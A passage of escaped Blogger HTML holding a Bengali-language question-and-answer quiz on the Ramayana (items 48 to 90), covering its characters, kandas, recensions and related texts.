\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- শত্রুঘ্ন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৮. ‘সেতুবন্ধন’ কে করেছিলেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- নল।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৯.সীতাকে কোথায় বন্দী রাখা হয়েছিল?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অশোকবাটিকায়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫০. কবন্ধরাক্ষস পূর্বের জনো কি ছিল ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কুবের \/ শ্রী-দানবের পুত্র দনু ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAZ-asH7WVds9SUbj0Wc8l8GRdcGoExWLPx24dOKEEb3TfOLZilnJKZFszgN1J0L2kBRZtRCMkxywhGfxZMcyGbfKBffuLO7aHNkuHhcZJknhizCgersj3_qeMPvCtbF5AXCldFvOw9pKmFPl-yYBcd0l_xCnCBTOdjxbckrCXmJiN2P0PdloIF63cGDED\/s1280\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAZ-asH7WVds9SUbj0Wc8l8GRdcGoExWLPx24dOKEEb3TfOLZilnJKZFszgN1J0L2kBRZtRCMkxywhGfxZMcyGbfKBffuLO7aHNkuHhcZJknhizCgersj3_qeMPvCtbF5AXCldFvOw9pKmFPl-yYBcd0l_xCnCBTOdjxbckrCXmJiN2P0PdloIF63cGDED\/s320\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫১. বালী ও সুগ্রীব কার পুত্র ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ইন্দ্র, সূর্য ও ঋক্ষরজা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫২. পম্পাসরোবরের তীরে কে তর্পণ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৩. সুগ্রীবের প্রধান সচিব কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- হনুমান ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৪. দেবতাগণ হনুমানের লঙ্কাযাত্রার পথে কাকে বাধা দিতে নির্দেশ দেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সুরসা সাপিনী । (সুরমা)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৫. ‘মারুতি’ কার অপর নাম ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- হনুমান ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৬. শত্রুঘ্নের পত্নীর নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- শ্রুতকীর্তি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৭. ‘আদিরামায়ণ’ নামে কোন গ্রন্থটি পরিচিত ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ভূশন্ডী রামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৮. রামায়ণে উক্ত কতকগুলি আর্যেতর জাতির নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- শক, পল্লব, কম্বোজ, বর্বর, ম্লেচ্ছ, কিরাত, পুলিন্দ, কৈবর্ত, চন্ডাল, আরণ্য প্রভৃতি জাতির নাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৯. অহল্যাকে কোন মুনি বিবাহ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- গৌতম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬০. ‘গাধেয়’ কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বিশ্বামিত্র ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬১. জৈনরামায়ণ নামে বিখ্যাত কোন গ্রন্থটি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- হেমচন্দ্রের “ত্রিষষ্টিশলাকাপুরুষ’ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬২. রাবণের মামার নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কালনেমি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৩. রামায়ণের সর্বপ্রাচীন টীকাটির নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামানুজের ‘রামানুজীয় টীকা’ । ১৪শ শতক।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৪. রামায়ণের সর্বপ্রাচীন ও মৌলিক পাঠ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- দক্ষিণীপাঠ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৫. রামায়ণের কয়টি পাঠ ও কী কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- গৌড়ীয় বা বঙ্গীয়, পশ্চিমোত্তরীয় ও দক্ষিণ ভারতীয় ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৬. কোন দেবতার তেজে সুগ্রীবের জন্ম হয় ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সূর্য ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৭. ব্যাধের দ্বারা বাণ বিদ্ধ পাখিটির নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- \"কোকিল\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৮. বাল্মীকির পিতা ও মাতার নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চারণ ও সুকন্যা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৯. বালীর পুত্র কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অঙ্গদ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭০. জটায়ুর পিতা-মাতার নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অরুণ ও শ্যেনী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭১. কোন দেবতার তেজে বালীর জন্ম ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ইন্দ্র ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭২. বাল্মীকি কোন নদীর তীরে সাধনামগ্ন হয়েছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- তমসা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৩. রাজা হরিশ্চন্দ্রের পুত্র কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রোহিতাশ্ব ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৪. রামায়ণের অপর নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামচরিত \/ আদিকাব্য ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৫. রামায়ণের এক একটি ভাগকে কি বলে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কাণ্ড ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৬. রামচন্দ্রের হরধনু ভঙ্গের কাহিনী কোন কান্ডে আছে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- আদি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৭. রাবণ সীতাকে কোন বন থেকে অপহরণ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- পঞ্চবটী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৮. রামচন্দ্রের বনবাসজীবন কোন কাণ্ডে বর্ণিত ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অরণ্য ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৯. কোশল দেশের রাজধানী কোথায় ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অযোধ্যা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮০. পৃথিবীতে রামায়ণের অমরত্ব লাভের কথা কে কীভাবে ব্যক্ত করেছেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ব্রহ্মা । যাবৎ স্থাস্যন্তি গিরয়ঃ …লোকেষু প্রচরিষ্যতি ৷৷\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮১. নয়টি কাণ্ড বিশিষ্ট রামায়ণের নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- আনন্দরামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮২. রামায়ণে কোন্ বংশীয় রাজাদের কাহিনি বর্ণিত হয়েছে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ইক্ষ্বাকু ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৩. সীতার অপরনাম ‘জানকী’ কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- জনকের কন্যা তাই নাম ‘জানকী’ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৪. ‘সীতা’ কীসের রূপক ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৃষি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৫. ‘সীতা’ শব্দের অর্থ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- লাঙ্গলের ফলা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৬. ব্রহ্মাণ্ডপুরাণের অন্তর্গত রামায়ণের নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অধ্যাত্ম রামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৭. রামায়ণ কার লেখা?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহর্ষি বাল্মীকি।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৮. বাল্মীকি রচিত রামায়ণের নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- শ্রীমদ্বাল্মীকীয় রামায়ণম্।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৯. রামায়ণের পরিচ্ছেদের নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কান্ড।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯০. রামায়ণের কাণ্ডের নামগুলি ক্রমান্বয়ে লিখুন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- আদি, অযোধ্যা, অরণ্য, কিষ্কিন্ধ্যা, সুন্দর, যুদ্ধ ও উত্তরকান্ড।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan 